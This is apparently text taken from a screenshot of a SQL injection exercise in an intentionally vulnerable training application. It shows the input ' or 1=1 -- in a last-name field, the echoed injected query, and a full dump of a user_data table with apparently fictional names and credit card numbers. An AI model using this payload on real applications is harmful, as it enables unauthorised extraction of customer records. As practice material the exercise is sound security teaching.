 Name: ' or 1=1 -- Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '' or 1=1 -- '